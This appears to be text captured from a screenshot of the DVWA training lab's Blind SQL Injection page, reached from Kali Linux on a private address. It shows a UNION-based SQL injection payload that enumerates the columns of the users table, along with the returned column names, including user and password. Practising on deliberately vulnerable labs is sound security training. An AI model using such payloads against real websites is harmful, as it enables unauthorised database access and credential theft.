 Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+1%2C+column_nam
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: user_id
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: first_name
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: last_name
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: user
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: password
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name: 1
Surname: avatar